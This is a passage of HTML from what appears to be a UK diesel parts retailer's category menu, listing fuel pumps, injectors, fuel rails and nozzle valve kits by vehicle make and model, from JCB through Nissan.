</ul>
</li>
<li class="cat-item cat-item-1176 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/">JCB</a><ul class='children'>
<li class="cat-item cat-item-1177 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1207"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/c1207/">JCB 444</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1367 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1368"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/c1368/">JCB 444</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-439 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/">Jeep</a><ul class='children'>
<li class="cat-item cat-item-940 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-942"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c942/">Cherokee</a></li>
<li class="cat-item cat-item-1119"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1119/">Commander</a></li>
<li class="cat-item cat-item-1407"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1407/">Liberty</a></li>
<li class="cat-item cat-item-941"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c941/">Wrangler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-440 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-687"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c687/">Cherokee</a></li>
<li class="cat-item cat-item-1169"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1169/">Compass</a></li>
<li class="cat-item cat-item-1170"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1170/">Patriot</a></li>
<li class="cat-item cat-item-635"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c635/">Wrangler</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1471"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1471/">John Deere</a></li>
<li class="cat-item cat-item-425 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/">Kia</a><ul class='children'>
<li class="cat-item cat-item-427 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-428"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c428/">Bongo</a></li>
<li class="cat-item cat-item-645"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c645/">Carens</a></li>
<li class="cat-item cat-item-429"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c429/">Carnival</a></li>
<li class="cat-item cat-item-643"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c643/">Cerato</a></li>
<li class="cat-item cat-item-430"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c430/">Frontier</a></li>
<li class="cat-item cat-item-960"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c960/">Lotze</a></li>
<li class="cat-item cat-item-961"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c961/">Magentis</a></li>
<li class="cat-item cat-item-1116"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1116/">Optima</a></li>
<li class="cat-item cat-item-1111"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1111/">Picanto</a></li>
<li class="cat-item cat-item-431"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c431/">Pregio</a></li>
<li class="cat-item cat-item-1067"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1067/">Pride</a></li>
<li class="cat-item cat-item-1112"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1112/">Rio</a></li>
<li class="cat-item cat-item-432"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c432/">Sedona</a></li>
<li class="cat-item cat-item-930"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c930/">Sorento</a></li>
<li class="cat-item cat-item-1117"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1117/">Soul</a></li>
<li class="cat-item cat-item-644"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c644/">Sportage</a></li>
<li class="cat-item cat-item-998"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c998/">Venga</a></li>
<li class="cat-item cat-item-642"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c642/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1246 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1266/">Bongo</a></li>
<li class="cat-item cat-item-1275"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1275/">Carnival</a></li>
<li class="cat-item cat-item-1267"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1267/">Frontier</a></li>
<li class="cat-item cat-item-1268"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1268/">Pregio</a></li>
<li class="cat-item cat-item-1247"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1247/">Rio</a></li>
<li class="cat-item cat-item-1269"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1269/">Sedona</a></li>
<li class="cat-item cat-item-1248"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1248/">Venga</a></li>
	</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1154"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1154/">Bongo</a></li>
<li class="cat-item cat-item-871"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c871/">Carens</a></li>
<li class="cat-item cat-item-434"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c434/">Carnival</a></li>
<li class="cat-item cat-item-1075"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1075/">Cerato</a></li>
<li class="cat-item cat-item-1160"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1160/">Frontier</a></li>
<li class="cat-item cat-item-768"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c768/">Lotze</a></li>
<li class="cat-item cat-item-769"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c769/">Magentis</a></li>
<li class="cat-item cat-item-1104"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1104/">Mohave</a></li>
<li class="cat-item cat-item-1464"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1464/">Optima</a></li>
<li class="cat-item cat-item-1135"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1135/">Picanto</a></li>
<li class="cat-item cat-item-1161"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1161/">Pregio</a></li>
<li class="cat-item cat-item-1076"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1076/">Pride</a></li>
<li class="cat-item cat-item-1136"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1136/">Rio</a></li>
<li class="cat-item cat-item-1085"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1085/">Sedona</a></li>
<li class="cat-item cat-item-437"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c437/">Sorento</a></li>
<li class="cat-item cat-item-1138"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1138/">Soul</a></li>
<li class="cat-item cat-item-771"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c771/">Sportage</a></li>
<li class="cat-item cat-item-882"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c882/">Venga</a></li>
<li class="cat-item cat-item-438"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c438/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1337 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1340"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1340/">Bongo</a></li>
<li class="cat-item cat-item-1338"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1338/">Carnival</a></li>
<li class="cat-item cat-item-1365"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1365/">Frontier</a></li>
<li class="cat-item cat-item-1366"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1366/">Pregio</a></li>
<li class="cat-item cat-item-1339"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1339/">Sedona</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1302 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/">Komatsu</a><ul class='children'>
<li class="cat-item cat-item-1303 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1304"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/c1304/">Excavator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-412 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/">Lancia</a><ul class='children'>
<li class="cat-item cat-item-413 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-989"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c989/">Delta</a></li>
<li class="cat-item cat-item-415"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c415/">Kappa</a></li>
<li class="cat-item cat-item-416"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c416/">Lybra</a></li>
<li class="cat-item cat-item-890"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c890/">Musa</a></li>
<li class="cat-item cat-item-417"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c417/">Phedra</a></li>
<li class="cat-item cat-item-418"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c418/">Thesis</a></li>
<li class="cat-item cat-item-891"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c891/">Ypsilon</a></li>
<li class="cat-item cat-item-419"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c419/">Zeta</a></li>
	</ul>
</li>
<li class="cat-item cat-item-414 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-881"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c881/">Delta</a></li>
<li class="cat-item cat-item-863"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c863/">Kappa</a></li>
<li class="cat-item cat-item-420"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c420/">Lybra</a></li>
<li class="cat-item cat-item-421"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c421/">Musa</a></li>
<li class="cat-item cat-item-422"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c422/">Phedra</a></li>
<li class="cat-item cat-item-690"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c690/">Thesis</a></li>
<li class="cat-item cat-item-423"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c423/">Ypsilon</a></li>
<li class="cat-item cat-item-424"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c424/">Zeta</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-402 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/">Land Rover</a><ul class='children'>
<li class="cat-item cat-item-403 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-409"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c409/">Defender</a></li>
<li class="cat-item cat-item-728"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c728/">Discovery</a></li>
<li class="cat-item cat-item-410"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c410/">Freelander</a></li>
<li class="cat-item cat-item-636"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c636/">Range Rover</a></li>
	</ul>
</li>
<li class="cat-item cat-item-404 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-405"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c405/">Defender</a></li>
<li class="cat-item cat-item-406"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c406/">Discovery</a></li>
<li class="cat-item cat-item-407"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c407/">Freelander</a></li>
<li class="cat-item cat-item-408"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c408/">Range Rover</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-399 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/">LDV</a><ul class='children'>
<li class="cat-item cat-item-956 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c956/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-999"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c956/c999/">Maxus</a></li>
	</ul>
</li>
<li class="cat-item cat-item-400 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c400/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-401"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c400/c401/">Maxus</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1182 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/">Mahindra</a><ul class='children'>
<li class="cat-item cat-item-1236 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1238"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1238/">Bolero</a></li>
<li class="cat-item cat-item-1237"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1237/">DI3200</a></li>
<li class="cat-item cat-item-1239"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1239/">Scorpio</a></li>
<li class="cat-item cat-item-1240"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1240/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1183 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1208"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1208/">Bolero</a></li>
<li class="cat-item cat-item-1209"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1209/">DI3200</a></li>
<li class="cat-item cat-item-1210"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1210/">Scorpio</a></li>
<li class="cat-item cat-item-1211"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1211/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1373 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1374"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1374/">Bolero</a></li>
<li class="cat-item cat-item-1375"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1375/">DI3200</a></li>
<li class="cat-item cat-item-1376"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1376/">Scorpio</a></li>
<li class="cat-item cat-item-1377"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1377/">T15</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-925 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/">MAN</a><ul class='children'>
<li class="cat-item cat-item-1014 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1213"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1213/">TGA</a></li>
<li class="cat-item cat-item-1214"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1214/">TGS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-388 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/">Mazda</a><ul class='children'>
<li class="cat-item cat-item-390 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1395"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c1395/">Mazda 2</a></li>
<li class="cat-item cat-item-843"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c843/">Mazda 3</a></li>
<li class="cat-item cat-item-396"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c396/">Mazda 6</a></li>
<li class="cat-item cat-item-397"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c397/">Mazda BT-50</a></li>
<li class="cat-item cat-item-398"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c398/">Mazda MPV</a></li>
	</ul>
</li>
<li class="cat-item cat-item-389 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-391"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c391/">Mazda 2</a></li>
<li class="cat-item cat-item-392"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c392/">Mazda 3</a></li>
<li class="cat-item cat-item-393"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c393/">Mazda 5</a></li>
<li class="cat-item cat-item-394"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c394/">Mazda 6</a></li>
<li class="cat-item cat-item-670"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c670/">Mazda BT-50</a></li>
<li class="cat-item cat-item-395"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c395/">Mazda MPV</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-362 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/">Mercedes</a><ul class='children'>
<li class="cat-item cat-item-363 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-377"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c377/">A Class</a></li>
<li class="cat-item cat-item-920"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c920/">Accelo</a></li>
<li class="cat-item cat-item-962"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c962/">B Class</a></li>
<li class="cat-item cat-item-378"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c378/">C Class</a></li>
<li class="cat-item cat-item-1069"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1069/">CLC Class</a></li>
<li class="cat-item cat-item-379"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c379/">CLK Class</a></li>
<li class="cat-item cat-item-971"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c971/">CLS Class</a></li>
<li class="cat-item cat-item-380"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c380/">E Class</a></li>
<li class="cat-item cat-item-381"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c381/">G Class</a></li>
<li class="cat-item cat-item-972"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c972/">GL Class</a></li>
<li class="cat-item cat-item-973"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c973/">GLK Class</a></li>
<li class="cat-item cat-item-382"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c382/">ML Class</a></li>
<li class="cat-item cat-item-963"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c963/">R Class</a></li>
<li class="cat-item cat-item-383"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c383/">S Class</a></li>
<li class="cat-item cat-item-384"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c384/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1447"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1447/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1448"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1448/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1449"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1449/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1450"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1450/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-949"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c949/">Trucks</a></li>
<li class="cat-item cat-item-806"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c806/">V Class</a></li>
<li class="cat-item cat-item-385"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c385/">Vaneo</a></li>
<li class="cat-item cat-item-386"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c386/">Viano</a></li>
<li class="cat-item cat-item-387"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c387/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1283 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1284"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1284/">C Class</a></li>
<li class="cat-item cat-item-1285"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1285/">E Class</a></li>
	</ul>
</li>
<li class="cat-item cat-item-364 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-365"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c365/">A Class</a></li>
<li class="cat-item cat-item-875"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c875/">Accelo</a></li>
<li class="cat-item cat-item-791"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c791/">B Class</a></li>
<li class="cat-item cat-item-366"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c366/">C Class</a></li>
<li class="cat-item cat-item-1167"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1167/">CLA Class</a></li>
<li class="cat-item cat-item-773"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c773/">CLC Class</a></li>
<li class="cat-item cat-item-367"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c367/">CLK Class</a></li>
<li class="cat-item cat-item-706"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c706/">CLS Class</a></li>
<li class="cat-item cat-item-368"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c368/">E Class 200 Range</a></li>
<li class="cat-item cat-item-1451"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1451/">E Class 300 Range</a></li>
<li class="cat-item cat-item-1452"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1452/">E Class 400 Range</a></li>
<li class="cat-item cat-item-369"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c369/">G Class</a></li>
<li class="cat-item cat-item-885"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c885/">GL Class</a></li>
<li class="cat-item cat-item-705"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c705/">GLK Class</a></li>
<li class="cat-item cat-item-370"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c370/">ML Class</a></li>
<li class="cat-item cat-item-371"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c371/">R Class</a></li>
<li class="cat-item cat-item-372"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c372/">S Class</a></li>
<li class="cat-item cat-item-1168"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1168/">SLK Class</a></li>
<li class="cat-item cat-item-373"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c373/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1094"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1094/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1095"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1095/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1096"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1096/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1097"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1097/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-374"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c374/">V Class</a></li>
<li class="cat-item cat-item-375"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c375/">Viano</a></li>
<li class="cat-item cat-item-376"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c376/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1341 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1369"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1369/">A Class</a></li>
<li class="cat-item cat-item-1370"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1370/">B Class</a></li>
<li class="cat-item cat-item-1342"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1342/">C Class</a></li>
<li class="cat-item cat-item-1371"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1371/">CLA Class</a></li>
<li class="cat-item cat-item-1343"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1343/">E Class</a></li>
<li class="cat-item cat-item-1372"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1372/">GLA Class</a></li>
<li class="cat-item cat-item-1380"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1380/">GLK Class</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-359 cat-parent current-cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/">Mitsubishi</a><ul class='children'>
<li class="cat-item cat-item-1453 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1467"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/c1467/">Canter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-360 cat-parent current-cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-361"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c361/">Grandis</a></li>
<li class="cat-item cat-item-888 current-cat"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c888/">Lancer</a></li>
<li class="cat-item cat-item-889"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c889/">Outlander</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1457 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/">New Holland</a><ul class='children'>
<li class="cat-item cat-item-1461"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/c1461/">Fuel Pumps</a></li>
<li class="cat-item cat-item-1460"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/c1460/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-340 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/">Nissan</a><ul class='children'>
<li class="cat-item cat-item-341 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/">Fuel Pumps</a>	<ul class='children'>
